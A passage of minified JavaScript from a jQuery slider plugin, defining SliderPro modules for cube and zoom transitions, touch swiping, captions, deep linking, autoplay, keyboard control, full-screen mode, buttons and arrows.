e=i.$slide;e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex})}),this.settings.autoHeight===!0&&this._resizeHeight(),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},_customcubeSlideTo:function(t,e,s){var n=this;if("css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation){var o=n.previousSlideIndex;i(".sp-slide"+o);this.options.orientation=n.settings.customcubeori,this.options.cuboidsCount=n.settings.customcubeCount,this.options.maxCuboidsCount=5,this.options.sequentialFactor=150,this.options.speed=700,this.options.easing="ease",this.options.perspective="1200",this.size=new Object,this.size.width=t.width(),this.size.height=t.height(),this.$el=i(".sp-slides-container .sp-mask",t.parents()),this.$items=i(".sp-slide",t.parents());var a={width:t.width(),height:t.height(),perspective:"1200px"},r=i.extend(this.options,{size:this.size,items:this.$items,direction:this.slideDirection,prev:this.previousSlideIndex,current:this.selectedSlideIndex,o:this.options.orientation}),h=this,l=i("<div>").addClass("sb-perspective").css(a).appendTo(this.$el);this.cuboids=[],this.$el.css("overflow","visible");for(var d=0;d<this.options.cuboidsCount;++d){var u=new i.Cuboid(r,d);l.append(u.getEl()),this.cuboids.push(u)}this.isAnimating=!0,t.css({"-moz--name":"wprlscubebox","-moz--duration":"0.7s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":"0.7s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":"0.7s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),this.$items.eq(this.previousSliderIndex).removeClass("sp-selected").hide();for(var d=0;d<this.options.cuboidsCount;++d){var u=this.cuboids[d],h=this;u.rotate(function(i){if(i===h.options.cuboidsCount-1){h.$el.css("overflow","hidden"),h.isAnimating=!1,l.remove();var e=h.$items.eq(this.selectedSlideIndex);e.css("display","block"),setTimeout(function(){e.addClass("sp-selected"),e.addClass("sb-current"),"function"==typeof s&&(s(),t.css({"animation-name":""}),this.isAnimating=!1)},0)}})}}else t.stop().animate({opacity:e},this.settings.customcubeDuration,function(){"function"==typeof s&&s()})},destroyCustomCube:function(){this.off("update."+e),null!==this.customcubeGotoSlideReference&&(this.gotoSlide=this.customcubeGotoSlideReference)},customcubeDefaults:{customcube:!1,customcubeOutPreviousSlide:!0,customcubeDuration:500,customcubeCount:1,customcubeori:"h"}};i.SliderPro.addModule("CustomCube",s)}(window,jQuery),function(t,i){"use strict";var e="CustomZoom."+i.SliderPro.namespace,s={customzoomGotoSlideReference:null,initCustomZoom:function(){this.on("update."+e,i.proxy(this._customzoomOnUpdate,this))},_customzoomOnUpdate:function(){this.settings.customzoom===!0&&(this.customzoomGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customzoomGotoSlide)},_customzoomGotoSlide:function(t){if(t!==this.selectedSlideIndex&&!this.isAnimating)if(this.isAnimating=!1,this.$slider.hasClass("sp-swiping"))this.customzoomGotoSlideReference(t);else{var e,s,n=this,o=t;i.each(this.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),this._moveTo(this.visibleOffset,!0),this.settings.customzoomOutPreviousSlide===!0&&this._customzoomSlideTo(s,0),this._customzoomSlideTo(e,1,function(){i.each(n.slides,function(t,i){var e=i.$slide;e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex})}),this.settings.autoHeight===!0&&this._resizeHeight(),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},_customzoomSlideTo:function(t,i,e){var s=this;if("css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation){s=this,this.isAnimating=!0;var n=1e3;""!==t.data("slideduration")&&(n=parseInt(t.data("slideduration")));var o={"-moz-animation-name":"wprlszoomin","-moz-animation-duration":n/1e3+"s","-moz-animation-iteration-count":"1","-moz-animation-fill-mode":"forwards","-webkit-animation-name":"wprlszoomin","-webkit-animation-duration":n/1e3+"s","-webkit-animation-iteration-count":"1","-webkit-animation-fill-mode":"forwards","animation-name":"wprlszoomin","animation-duration":n/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards",prespective:"1200px"};this.settings.customzoomout&&(o={"-moz-animation-name":"wprlszoomout","-moz-animation-duration":n/1e3+"s","-moz-animation-iteration-count":"1","-moz-animation-fill-mode":"forwards","-webkit-animation-name":"wprlszoomout","-webkit-animation-duration":n/1e3+"s","-webkit-animation-iteration-count":"1","-webkit-animation-fill-mode":"forwards","animation-name":"wprlszoomout","animation-duration":n/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards",prespective:"1200px"}),setTimeout(function(){t.css(o)},100),t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(i){i.target===i.currentTarget&&(t.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),t.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}),s.isAnimating=!1,"function"==typeof e&&e())})}else t.stop().animate({opacity:i},this.settings.customzoomDuration,function(){"function"==typeof e&&e(),s.isAnimating=!1})},destroyCustomZoom:function(){this.off("update."+e),null!==this.customzoomGotoSlideReference&&(this.gotoSlide=this.customzoomGotoSlideReference)},customzoomDefaults:{customzoom:!1,customzoomout:!1,customzoomOutPreviousSlide:!0,customzoomDuration:500}};i.SliderPro.addModule("CustomZoom",s)}(window,jQuery),function(t,i){"use strict";var e="TouchSwipe."+i.SliderPro.namespace,s={touchStartPoint:{x:0,y:0},touchEndPoint:{x:0,y:0},touchDistance:{x:0,y:0},touchStartPosition:0,isTouchMoving:!1,touchSwipeEvents:{startEvent:"",moveEvent:"",endEvent:""},initTouchSwipe:function(){this.settings.touchSwipe!==!1&&(this.touchSwipeEvents.startEvent="touchstart."+e+" mousedown."+e,this.touchSwipeEvents.moveEvent="touchmove."+e+" mousemove."+e,this.touchSwipeEvents.endEvent="touchend."+this.uniqueId+"."+e+" mouseup."+this.uniqueId+"."+e,this.$slidesMask.on(this.touchSwipeEvents.startEvent,i.proxy(this._onTouchStart,this)),this.$slidesMask.on("dragstart."+e,function(t){t.preventDefault()}),this.$slidesMask.addClass("sp-grab"))},_onTouchStart:function(t){if(!(i(t.target).closest(".sp-selectable").length>=1)){var s="undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t.originalEvent;"undefined"==typeof t.originalEvent.touches&&t.preventDefault(),i(t.target).parents(".sp-slide").find("a").one("click."+e,function(t){t.preventDefault()}),this.touchStartPoint.x=s.pageX||s.clientX,this.touchStartPoint.y=s.pageY||s.clientY,this.touchStartPosition=this.slidesPosition,this.touchDistance.x=this.touchDistance.y=0,this.$slides.hasClass("sp-animated")&&(this.isTouchMoving=!0,this._stopMovement(),this.touchStartPosition=this.slidesPosition),this.$slidesMask.on(this.touchSwipeEvents.moveEvent,i.proxy(this._onTouchMove,this)),i(document).on(this.touchSwipeEvents.endEvent,i.proxy(this._onTouchEnd,this)),this.$slidesMask.removeClass("sp-grab").addClass("sp-grabbing"),this.$slider.addClass("sp-swiping")}},_onTouchMove:function(t){var i="undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t.originalEvent;this.isTouchMoving=!0,this.touchEndPoint.x=i.pageX||i.clientX,this.touchEndPoint.y=i.pageY||i.clientY,this.touchDistance.x=this.touchEndPoint.x-this.touchStartPoint.x,this.touchDistance.y=this.touchEndPoint.y-this.touchStartPoint.y;var e="horizontal"===this.settings.orientation?this.touchDistance.x:this.touchDistance.y,s="horizontal"===this.settings.orientation?this.touchDistance.y:this.touchDistance.x;Math.abs(e)>Math.abs(s)&&(t.preventDefault(),this.settings.loop===!1&&(this.slidesPosition>this.touchStartPosition&&0===this.selectedSlideIndex||this.slidesPosition<this.touchStartPosition&&this.selectedSlideIndex===this.getTotalSlides()-1)&&(e=.2*e),this._moveTo(this.touchStartPosition+e,!0))},_onTouchEnd:function(t){var s=this,n="horizontal"===this.settings.orientation?this.touchDistance.x:this.touchDistance.y;if(this.$slidesMask.off(this.touchSwipeEvents.moveEvent),i(document).off(this.touchSwipeEvents.endEvent),this.$slidesMask.removeClass("sp-grabbing").addClass("sp-grab"),(this.isTouchMoving===!1||this.isTouchMoving===!0&&Math.abs(this.touchDistance.x)<10&&Math.abs(this.touchDistance.y)<10)&&(i(t.target).parents(".sp-slide").find("a").off("click."+e),this.$slider.removeClass("sp-swiping")),setTimeout(function(){s.$slider.removeClass("sp-swiping")},1),this.isTouchMoving!==!1){this.isTouchMoving=!1,i(t.target).parents(".sp-slide").one("click",function(t){t.preventDefault()});var o=-parseInt(this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).css(this.positionProperty),10)+this.visibleOffset;if(Math.abs(n)<this.settings.touchSwipeThreshold)this._moveTo(o);else{var a=n/(this.slideSize+this.settings.slideDistance);a=parseInt(a,10)+(a>0?1:-1);var r=this.slidesOrder[i.inArray(this.selectedSlideIndex,this.slidesOrder)-a];this.settings.loop===!0?this.gotoSlide(r):"undefined"!=typeof r?this.gotoSlide(r):this._moveTo(o)}}},destroyTouchSwipe:function(){this.$slidesMask.off(this.touchSwipeEvents.startEvent),this.$slidesMask.off(this.touchSwipeEvents.moveEvent),this.$slidesMask.off("dragstart."+e),i(document).off(this.touchSwipeEvents.endEvent),this.$slidesMask.removeClass("sp-grab")},touchSwipeDefaults:{touchSwipe:!0,touchSwipeThreshold:50}};i.SliderPro.addModule("TouchSwipe",s)}(window,jQuery),function(t,i){"use strict";var e="Caption."+i.SliderPro.namespace,s={$captionContainer:null,captionContent:"",initCaption:function(){this.on("update."+e,i.proxy(this._captionOnUpdate,this)),this.on("gotoSlide."+e,i.proxy(this._updateCaptionContent,this))},_captionOnUpdate:function(){this.$captionContainer=this.$slider.find(".sp-caption-container"),this.$slider.find(".sp-caption").length&&0===this.$captionContainer.length&&(this.$captionContainer=i('<div class="sp-caption-container"></div>').appendTo(this.$slider),this._updateCaptionContent()),this.$slides.find(".sp-caption").each(function(){i(this).css("display","none")})},_updateCaptionContent:function(){var t=this,i=this.$slider.find(".sp-slide").eq(this.selectedSlideIndex).find(".sp-caption"),e=0!==i.length?i.html():"";this.settings.fadeCaption===!0?""!==this.captionContent?(0===parseFloat(this.$captionContainer.css("opacity"),10)&&(this.$captionContainer.css(this.vendorPrefix+"transition",""),this.$captionContainer.css("opacity",1)),this._fadeCaptionTo(0,function(){t.captionContent=e,""!==e?(t.$captionContainer.html(t.captionContent),t._fadeCaptionTo(1)):t.$captionContainer.empty()})):(this.captionContent=e,this.$captionContainer.html(this.captionContent),this.$captionContainer.css("opacity",0),this._fadeCaptionTo(1)):(this.captionContent=e,this.$captionContainer.html(this.captionContent))},_fadeCaptionTo:function(t,i){var e=this;"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation?(setTimeout(function(){var i={opacity:t};i[e.vendorPrefix+"transition"]="opacity "+e.settings.captionFadeDuration/1e3+"s",e.$captionContainer.css(i)},1),this.$captionContainer.on(this.transitionEvent,function(t){t.target===t.currentTarget&&(e.$captionContainer.off(e.transitionEvent),e.$captionContainer.css(e.vendorPrefix+"transition",""),"function"==typeof i&&i())})):this.$captionContainer.stop().animate({opacity:t},this.settings.captionFadeDuration,function(){"function"==typeof i&&i()})},destroyCaption:function(){this.off("update."+e),this.off("gotoSlide."+e),this.$captionContainer.remove(),this.$slider.find(".sp-caption").each(function(){i(this).css("display","")})},captionDefaults:{fadeCaption:!0,captionFadeDuration:500}};i.SliderPro.addModule("Caption",s)}(window,jQuery),function(t,i){"use strict";var e="DeepLinking."+i.SliderPro.namespace,s={initDeepLinking:function(){var s=this;this.on("init."+e,function(){s._gotoHash(t.location.hash)}),this.on("gotoSlide."+e,function(i){if(s.settings.updateHash===!0){var e=s.$slider.find(".sp-slide").eq(i.index).attr("id");"undefined"==typeof e&&(e=i.index),t.location.hash=s.$slider.attr("id")+"/"+e}}),i(t).on("hashchange."+this.uniqueId+"."+e,function(){s._gotoHash(t.location.hash)})},_parseHash:function(t){if(""!==t){t=t.substring(1);var i=t.split("/"),e=i.pop(),s=t.slice(0,-e.toString().length-1);if(this.$slider.attr("id")===s)return{sliderID:s,slideId:e}}return!1},_gotoHash:function(t){var i=this._parseHash(t);if(i!==!1){var e=i.slideId,s=parseInt(e,10);if(isNaN(s)){var n=this.$slider.find(".sp-slide#"+e).index();-1!==n&&n!==this.selectedSlideIndex&&this.gotoSlide(n)}else s!==this.selectedSlideIndex&&this.gotoSlide(s)}},destroyDeepLinking:function(){this.off("init."+e),this.off("gotoSlide."+e),i(t).off("hashchange."+this.uniqueId+"."+e)},deepLinkingDefaults:{updateHash:!1}};i.SliderPro.addModule("DeepLinking",s)}(window,jQuery),function(t,i){"use strict";var e="Autoplay."+i.SliderPro.namespace,s={autoplayTimer:null,isTimerRunning:!1,isTimerPaused:!1,initAutoplay:function(){this.on("update."+e,i.proxy(this._autoplayOnUpdate,this))},_autoplayOnUpdate:function(t){this.settings.autoplay===!0?(this.on("gotoSlide."+e,i.proxy(this._autoplayOnGotoSlide,this)),this.on("mouseenter."+e,i.proxy(this._autoplayOnMouseEnter,this)),this.on("mouseleave."+e,i.proxy(this._autoplayOnMouseLeave,this)),this.startAutoplay()):(this.off("gotoSlide."+e),this.off("mouseenter."+e),this.off("mouseleave."+e),this.stopAutoplay())},_autoplayOnGotoSlide:function(t){this.isTimerRunning===!0&&this.stopAutoplay(),this.isTimerPaused===!1&&this.startAutoplay()},_autoplayOnMouseEnter:function(t){!this.isTimerRunning||"pause"!==this.settings.autoplayOnHover&&"stop"!==this.settings.autoplayOnHover||(this.stopAutoplay(),this.isTimerPaused=!0)},_autoplayOnMouseLeave:function(t){this.settings.autoplay===!0&&this.isTimerRunning===!1&&"stop"!==this.settings.autoplayOnHover&&(this.startAutoplay(),this.isTimerPaused=!1)},startAutoplay:function(){var t=this;this.isTimerRunning=!0,this.autoplayTimer=setTimeout(function(){"normal"===t.settings.autoplayDirection?t.nextSlide():"backwards"===t.settings.autoplayDirection&&t.previousSlide()},this.settings.autoplayDelay)},stopAutoplay:function(){this.isTimerRunning=!1,this.isTimerPaused=!1,clearTimeout(this.autoplayTimer)},destroyAutoplay:function(){clearTimeout(this.autoplayTimer),this.off("update."+e),this.off("gotoSlide."+e),this.off("mouseenter."+e),this.off("mouseleave."+e)},autoplayDefaults:{autoplay:!0,autoplayDelay:5e3,autoplayDirection:"normal",autoplayOnHover:"pause"}};i.SliderPro.addModule("Autoplay",s)}(window,jQuery),function(t,i){"use strict";var e="Keyboard."+i.SliderPro.namespace,s={initKeyboard:function(){var t=this,s=!1;this.settings.keyboard!==!1&&(this.$slider.on("focus."+e,function(){s=!0}),this.$slider.on("blur."+e,function(){s=!1}),i(document).on("keydown."+this.uniqueId+"."+e,function(i){(t.settings.keyboardOnlyOnFocus!==!0||s!==!1)&&(37===i.which?t.previousSlide():39===i.which?t.nextSlide():13===i.which&&t.$slider.find(".sp-slide").eq(t.selectedSlideIndex).find(".sp-image-container a")[0].click())}))},destroyKeyboard:function(){this.$slider.off("focus."+e),this.$slider.off("blur."+e),i(document).off("keydown."+this.uniqueId+"."+e)},keyboardDefaults:{keyboard:!0,keyboardOnlyOnFocus:!1}};i.SliderPro.addModule("Keyboard",s);
}(window,jQuery),function(t,i){"use strict";var e="FullScreen."+i.SliderPro.namespace,s={isFullScreen:!1,$fullScreenButton:null,sizeBeforeFullScreen:{},initFullScreen:function(){(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)&&this.on("update."+e,i.proxy(this._fullScreenOnUpdate,this))},_fullScreenOnUpdate:function(){this.settings.fullScreen===!0&&null===this.$fullScreenButton?this._addFullScreen():this.settings.fullScreen===!1&&null!==this.$fullScreenButton&&this._removeFullScreen(),this.settings.fullScreen===!0&&(this.settings.fadeFullScreen===!0?this.$fullScreenButton.addClass("sp-fade-full-screen"):this.settings.fadeFullScreen===!1&&this.$fullScreenButton.removeClass("sp-fade-full-screen"))},_addFullScreen:function(){this.$fullScreenButton=i('<div class="sp-full-screen-button"></div>').appendTo(this.$slider),this.$fullScreenButton.on("click."+e,i.proxy(this._onFullScreenButtonClick,this)),document.addEventListener("fullscreenchange",i.proxy(this._onFullScreenChange,this)),document.addEventListener("mozfullscreenchange",i.proxy(this._onFullScreenChange,this)),document.addEventListener("webkitfullscreenchange",i.proxy(this._onFullScreenChange,this)),document.addEventListener("MSFullscreenChange",i.proxy(this._onFullScreenChange,this))},_removeFullScreen:function(){null!==this.$fullScreenButton&&(this.$fullScreenButton.off("click."+e),this.$fullScreenButton.remove(),this.$fullScreenButton=null,document.removeEventListener("fullscreenchange",this._onFullScreenChange),document.removeEventListener("mozfullscreenchange",this._onFullScreenChange),document.removeEventListener("webkitfullscreenchange",this._onFullScreenChange),document.removeEventListener("MSFullscreenChange",this._onFullScreenChange))},_onFullScreenButtonClick:function(){this.isFullScreen===!1?this.instance.requestFullScreen?this.instance.requestFullScreen():this.instance.mozRequestFullScreen?this.instance.mozRequestFullScreen():this.instance.webkitRequestFullScreen?this.instance.webkitRequestFullScreen():this.instance.msRequestFullscreen&&this.instance.msRequestFullscreen():document.exitFullScreen?document.exitFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()},_onFullScreenChange:function(){this.isFullScreen=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement?!0:!1,this.isFullScreen===!0?(this.sizeBeforeFullScreen={forceSize:this.settings.forceSize,autoHeight:this.settings.autoHeight},this.$slider.addClass("sp-full-screen"),this.settings.forceSize="fullWindow",this.settings.autoHeight=!1):(this.$slider.css("margin",""),this.$slider.removeClass("sp-full-screen"),this.settings.forceSize=this.sizeBeforeFullScreen.forceSize,this.settings.autoHeight=this.sizeBeforeFullScreen.autoHeight),this.resize()},destroyFullScreen:function(){this.off("update."+e),this._removeFullScreen()},fullScreenDefaults:{fullScreen:!1,fadeFullScreen:!0}};i.SliderPro.addModule("FullScreen",s)}(window,jQuery),function(t,i){"use strict";var e="Buttons."+i.SliderPro.namespace,s={$buttons:null,initButtons:function(){this.on("update."+e,i.proxy(this._buttonsOnUpdate,this))},_buttonsOnUpdate:function(){this.$buttons=this.$slider.find(".sp-buttons"),this.settings.buttons===!0&&this.getTotalSlides()>1&&0===this.$buttons.length?this._createButtons():this.settings.buttons===!0&&this.getTotalSlides()!==this.$buttons.find(".sp-button").length&&0!==this.$buttons.length?this._adjustButtons():(this.settings.buttons===!1||this.getTotalSlides()<=1&&0!==this.$buttons.length)&&this._removeButtons()},_createButtons:function(){var t=this;this.$buttons=i('<div class="sp-buttons"></div>').appendTo(this.$slider);for(var s=0;s<this.getTotalSlides();s++)i('<div class="sp-button"></div>').appendTo(this.$buttons);this.$buttons.on("click."+e,".sp-button",function(){t.gotoSlide(i(this).index())}),this.$buttons.find(".sp-button").eq(this.selectedSlideIndex).addClass("sp-selected-button"),this.on("gotoSlide."+e,function(i){t.$buttons.find(".sp-selected-button").removeClass("sp-selected-button"),t.$buttons.find(".sp-button").eq(i.index).addClass("sp-selected-button")}),this.$slider.addClass("sp-has-buttons")},_adjustButtons:function(){this.$buttons.empty();for(var t=0;t<this.getTotalSlides();t++)i('<div class="sp-button"></div>').appendTo(this.$buttons);this.$buttons.find(".sp-selected-button").removeClass("sp-selected-button"),this.$buttons.find(".sp-button").eq(this.selectedSlideIndex).addClass("sp-selected-button")},_removeButtons:function(){this.$buttons.off("click."+e,".sp-button"),this.off("gotoSlide."+e),this.$buttons.remove(),this.$slider.removeClass("sp-has-buttons")},destroyButtons:function(){this._removeButtons(),this.off("update."+e)},buttonsDefaults:{buttons:!0}};i.SliderPro.addModule("Buttons",s)}(window,jQuery),function(t,i){"use strict";var e="Arrows."+i.SliderPro.namespace,s={$arrows:null,$previousArrow:null,$nextArrow:null,initArrows:function(){this.on("update."+e,i.proxy(this._arrowsOnUpdate,this)),this.on("gotoSlide."+e,i.proxy(this._checkArrowsVisibility,this))},_arrowsOnUpdate:function(){var t=this;this.settings.arrows===!0&&null===this.$arrows?(this.$arrows=i('<div class="sp-arrows"></div>').appendTo(this.$slidesContainer),this.$previousArrow=i('<div class="sp-arrow sp-previous-arrow"></div>').appendTo(this.$arrows),this.$nextArrow=i('<div class="sp-arrow sp-next-arrow"></div>').appendTo(this.$arrows),this.$previousArrow.on("click."+e,function(){t.previousSlide()}),this.$nextArrow.on("click."+e,function(){t.nextSlide()}),this._checkArrowsVisibility()):this.settings.arrows===!1&&null!==this.$arrows&&this._removeArrows(),this.settings.arrows===!0&&(this.settings.fadeArrows===!0?this.$arrows.addClass("sp-fade-arrows"):this.settings.fadeArrows===!1&&this.$arrows.removeClass("sp-fade-arrows"))},_checkArrowsVisibility:function(){this.settings.arrows!==!1&&this.settings.loop!==!0&&(0===this.selectedSlideIndex?this.$previousArrow.css("display","none"):this.$previousArrow.css("display","block"),this.selectedSlideIndex===this.getTotalSlides()-1?this.$nextArrow.css("display","none"):this.$nextArrow.css("display","block"))},_removeArrows:function(){null!==this.$arrows&&(this.$previousArrow.off("click."+e),this.$nextArrow.off("click."+e),this.$arrows.remove(),this.$arrows=null)},destroyArrows:function(){this._removeArrows(),this.off("update."+e),this.off("gotoSlide."+e)},arrowsDefaults:{arrows:!1,fadeArrows:!0}};i.SliderPro.addModule("Arrows",s)}(window,jQuery),function(t,i){"use strict";var e="ThumbnailTouchSwipe."+i.SliderPro.namespace,s={thumbnailTouchStartPoint:{x:0,y:0},thumbnailTouchEndPoint:{x:0,y:0},thumbnailTouchDistance:{x:0,y:0},thumbnailTouchStartPosition:0,isThumbnailTouchMoving:!1,isThumbnailTouchSwipe:!1,thumbnailTouchSwipeEvents:{startEvent:"",moveEvent:"",endEvent:""},initThumbnailTouchSwipe:function(){this.on("update."+e,i.proxy(this._thumbnailTouchSwipeOnUpdate,this))},_thumbnailTouchSwipeOnUpdate:function(){this.isThumbnailScroller!==!1&&(this.settings.thumbnailTouchSwipe===!0&&this.isThumbnailTouchSwipe===!1&&(this.isThumbnailTouchSwipe=!0,this.thumbnailTouchSwipeEvents.startEvent="touchstart."+e+" mousedown."+e,this.thumbnailTouchSwipeEvents.moveEvent="touchmove."+e+" mousemove."+e,this.thumbnailTouchSwipeEvents.endEvent="touchend."+this.uniqueId+"."+e+" mouseup."+this.uniqueId+"."+e,this.$thumbnails.on(this.thumbnailTouchSwipeEvents.startEvent,i.proxy(this._onThumbnailTouchStart,this)),this.$thumbnails.on("dragstart."+e,function(t){t.preventDefault()}),this.$thumbnails.addClass("sp-grab")),i.each(this.thumbnails,function(t,i){i.off("thumbnailClick")}))},_onThumbnailTouchStart:function(t){if(!(i(t.target).closest(".sp-selectable").length>=1)){var s="undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t.originalEvent;"undefined"==typeof t.originalEvent.touches&&t.preventDefault(),i(t.target).parents(".sp-thumbnail-container").find("a").one("click."+e,function(t){t.preventDefault()}),this.thumbnailTouchStartPoint.x=s.pageX||s.clientX,this.thumbnailTouchStartPoint.y=s.pageY||s.clientY,this.thumbnailTouchStartPosition=this.thumbnailsPosition,this.thumbnailTouchDistance.x=this.thumbnailTouchDistance.y=0,this.$thumbnails.hasClass("sp-animated")&&(this.isThumbnailTouchMoving=!0,this._stopThumbnailsMovement(),this.thumbnailTouchStartPosition=this.thumbnailsPosition),this.$thumbnails.on(this.thumbnailTouchSwipeEvents.moveEvent,i.proxy(this._onThumbnailTouchMove,this)),i(document).on(this.thumbnailTouchSwipeEvents.endEvent,i.proxy(this._onThumbnailTouchEnd,this)),this.$thumbnails.removeClass("sp-grab").addClass("sp-grabbing"),this.$thumbnailsContainer.addClass("sp-swiping")}},_onThumbnailTouchMove:function(t){var i="undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t.originalEvent;this.isThumbnailTouchMoving=!0,this.thumbnailTouchEndPoint.x=i.pageX||i.clientX,this.thumbnailTouchEndPoint.y=i.pageY||i.clientY,this.thumbnailTouchDistance.x=this.thumbnailTouchEndPoint.x-this.thumbnailTouchStartPoint.x,this.thumbnailTouchDistance.y=this.thumbnailTouchEndPoint.y-this.thumbnailTouchStartPoint.y;var e="horizontal"===this.thumbnailsOrientation?this.thumbnailTouchDistance.x:this.thumbnailTouchDistance.y,s="horizontal"===this.thumbnailsOrientation?this.thumbnailTouchDistance.y:this.thumbnailTouchDistance.x;if(Math.abs(e)>Math.abs(s)){if(t.preventDefault(),this.thumbnailsPosition>=0){var n=-this.thumbnailTouchStartPosition;e=n+.2*(e-n)}else if(this.thumbnailsPosition<=-this.thumbnailsSize+this.thumbnailsContainerSize){var o=this.thumbnailsSize-this.thumbnailsContainerSize+this.thumbnailTouchStartPosition;e=-o+.2*(e+o)}this._moveThumbnailsTo(this.thumbnailTouchStartPosition+e,!0)}},_onThumbnailTouchEnd:function(t){var s=this;"horizontal"===this.thumbnailsOrientation?this.thumbnailTouchDistance.x:this.thumbnailTouchDistance.y;if(this.$thumbnails.off(this.thumbnailTouchSwipeEvents.moveEvent),i(document).off(this.thumbnailTouchSwipeEvents.endEvent),this.$thumbnails.removeClass("sp-grabbing").addClass("sp-grab"),this.isThumbnailTouchMoving===!1||this.isThumbnailTouchMoving===!0&&Math.abs(this.thumbnailTouchDistance.x)<10&&Math.abs(this.thumbnailTouchDistance.y)<10){var n=i(t.target).hasClass("sp-thumbnail-container")?i(t.target):i(t.target).parents(".sp-thumbnail-container"),o=n.index();return void(0!==i(t.target).parents("a").length?(i(t.target).parents("a").off("click."+e),this.$thumbnailsContainer.removeClass("sp-swiping")):o!==this.selectedThumbnailIndex&&-1!==o&&this.gotoSlide(o))}this.isThumbnailTouchMoving=!1,i(t.target).parents(".sp-thumbnail").one("click",function(t){t.preventDefault()}),setTimeout(function(){s.$thumbnailsContainer.removeClass("sp-swiping")},1),this.thumbnailsPosition>0?this._moveThumbnailsTo(0):this.thumbnailsPosition<this.thumbnailsContainerSize-this.thumbnailsSize&&this._moveThumbnailsTo(this.thumbnailsContainerSize-this.thumbnailsSize),this.trigger({type:"thumbnailsMoveComplete"}),i.isFunction(this.settings.thumbnailsMoveComplete)&&this.settings.thumbnailsMoveComplete.call(this,{type:"thumbnailsMoveComplete"})},destroyThumbnailTouchSwipe:function(){this.off("update."+e),this.isThumbnailScroller!==!1&&(this.$thumbnails.off(this.thumbnailTouchSwipeEvents.startEvent),this.$thumbnails.off(this.thumbnailTouchSwipeEvents.moveEvent),this.$thumbnails.off("dragstart."+e),i(document).off(this.thumbnailTouchSwipeEvents.endEvent),this.$thumbnails.removeClass("sp-grab"))},thumbnailTouchSwipeDefaults:{thumbnailTouchSwipe:!0}};i.SliderPro.addModule("ThumbnailTouchSwipe",s)}(window,jQuery),function(t,i){"use strict";var e="ThumbnailArrows."+i.SliderPro.namespace,s={$thumbnailArrows:null,$previousThumbnailArrow:null,$nextThumbnailArrow:null,initThumbnailArrows:function(){var t=this;this.on("update."+e,i.proxy(this._thumbnailArrowsOnUpdate,this)),this.on("sliderResize."+e+" thumbnailsMoveComplete."+e,function(){t.isThumbnailScroller===!0&&t.settings.thumbnailArrows===!0&&t._checkThumbnailArrowsVisibility()})},_thumbnailArrowsOnUpdate:function(){var t=this;this.isThumbnailScroller!==!1&&(this.settings.thumbnailArrows===!0&&null===this.$thumbnailArrows?(this.$thumbnailArrows=i('<div class="sp-thumbnail-arrows"></div>').appendTo(this.$thumbnailsContainer),this.$previousThumbnailArrow=i('<div class="sp-thumbnail-arrow sp-previous-thumbnail-arrow"></div>').appendTo(this.$thumbnailArrows),this.$nextThumbnailArrow=i('<div class="sp-thumbnail-arrow sp-next-thumbnail-arrow"></div>').appendTo(this.$thumbnailArrows),this.$previousThumbnailArrow.on("click."+e,function(){var i=Math.min(0,t.thumbnailsPosition+t.thumbnailsContainerSize);t._moveThumbnailsTo(i)}),this.$nextThumbnailArrow.on("click."+e,function(){var 